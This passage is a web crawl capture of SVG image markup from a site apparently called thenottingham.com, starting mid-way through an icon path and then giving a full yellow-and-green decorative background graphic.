12.0147L18.9838 17.8897L16.4 20.9822C16.3738 21.0124 16.35 21.0446 16.3288 21.0785C16.1407 21.3671 16.0303 21.6995 16.0084 22.0433C15.9865 22.3872 16.0538 22.7308 16.2038 23.041C17.3363 25.3572 19.67 27.6735 22.0113 28.8047C22.3237 28.9533 22.6694 29.0183 23.0144 28.9933C23.3595 28.9683 23.6922 28.8543 23.98 28.6622C24.0121 28.6406 24.043 28.6173 24.0725 28.5922L27.1113 25.9997L32.9863 28.631C32.9863 28.631 32.9963 28.631 33 28.631C32.8402 29.8426 32.2444 30.9544 31.3241 31.7585C30.4038 32.5626 29.2221 33.0039 28 32.9997Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/frames/green-yellow.svg
body_size: -891
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1920 1080">
  <defs>
    <style>
      .cls-1 {
        fill: #ff0;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #00f295;
      }

      .cls-4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-2" y="0" width="1920" height="1080"/>
    </clipPath>
  </defs>
  <g id="Backgrounds">
    <rect class="cls-1" y="0" width="1920" height="1080"/>
  </g>
  <g id="Squiggles">
    <g class="cls-4">
      <path class="cls-3" d="M1306.3-669l3.7-.7c87.4-17.3,175.1-10.4,260.6,20.5,69.6,25.1,138.6,66.8,205,123.8,111.4,95.6,202.4,221.9,276.7,332.9,50.8,75.7,99.6,153.7,146.8,229,25.4,40.5,51.6,82.4,77.6,123l.2.3c84,132.1,150,192.2,214,194.9h2c26.2,1.5,57.2-9.5,87.4-31.1l.7-.5c36.1-25.5,71.6-64,105.8-101.2l216.6,199.5c-42.5,46.2-90.7,98.5-152.2,142-85.3,60.9-179.8,90.4-273.5,85.4-101.9-4.5-197.5-46.6-284.1-125.1-71.5-64.8-125.7-144-165-205.7-26.7-41.7-53.3-84.2-79-125.2-46-73.5-93.6-149.4-141.9-221.4-127.5-190.4-278.8-380.7-436.8-352.9-3.9,1.1-6.9,2.2-9.3,3.1,1.9,10.9,8.6,31.3,27.2,58.7,34.2,49.8,70.9,99.7,109.8,152.4,71.6,97.2,145.6,197.6,209.2,306.1,75.1,128.2,123.5,247.9,147.8,366.1,30.5,130.9,9.3,267.8-57.1,366.7-25.9,38.5-57.8,70.6-95,95.3-40.2,26.7-85.4,44.1-134.4,51.7l-3.7.6-3.8.4c-84.4,8.8-165.2-9.6-240.1-54.6-57.8-34.7-109.9-83.7-159.4-149.9-81.6-109-138.4-243.3-176-332.2l-.5-1.2c-20.2-48.8-39.1-98.2-57.5-146-31.6-82.2-61.4-159.8-96.6-234.4-14.5-29.6-31.8-62.9-51.1-87.4-7.6-9.7-13.7-15.7-18-19.2-10.3,9.5-31.4,34.4-58,94.7-52.4,121-84.3,254-95.9,390.9,131.4,71.7,236.9,148.4,315,229.3l.9,1c124.2,131,199.2,291.9,211.2,453,4.8,63.5-.9,126.4-16.4,181.8-20.3,72.4-56.2,132.1-106.8,177.6-56.6,51.8-130.2,78.4-207.3,75.1-70.5-3-139.3-31.3-194-79.7-54.9-47-101.2-110.6-141.8-194.3l-.8-1.6c-95.1-202.8-149.7-430.8-158.2-660.5-178.5-78.5-378.7-141.3-554.1-183.5l68.8-286.3c102.5,24.6,296.3,76.4,502.4,158,19.9-132.9,55.8-260.6,106.9-378.4l.4-.9c32.5-73.6,68.1-130.4,108.8-173.6,32.3-34.3,68.2-60.3,106.7-77.3,48.9-21.6,100.7-28.5,153.8-20.5l2.9.4,2.9.5c74.3,14.1,140.2,55.8,196,123.9,39.3,48.1,67.9,102.1,90.6,148.5l.8,1.8c40.1,84.9,73.5,171.7,105.7,255.6,17.6,45.9,35.8,93.3,54.5,138.6,32,75.7,80.4,189.8,140.3,269.9,65.4,87.4,109.1,90,128.9,88.5,9.9-2.1,18.5-6.6,27.2-19.6,20.9-31.1,26.7-86.1,14.6-136.8l-.6-2.5-.5-2.5c-40.1-197.6-175.2-381-306-558.4-38.7-52.5-78.7-106.9-115.8-160.9l-.3-.4c-34.5-50.6-58-102.6-70-154.6-14.5-62.9-11.2-124.9,9.5-179.4,34-89.5,111.3-153.5,217.6-180.2l3.6-.9ZM1354.8-374.9h0ZM711.2,913.5c-25.3-26.1-54.7-51.5-87.5-76.1,20.9,123.8,58,245.4,111.2,359.1,22.5,46.4,44.9,78.6,68.4,98.6l2.9,2.5c4.1,3.6,7.7,5.2,9.9,5.8,16.3-15,30.5-57,26-117.9-7-93.5-53.5-190.1-130.9-271.9Z"/>
    </g>
  </g>
</svg>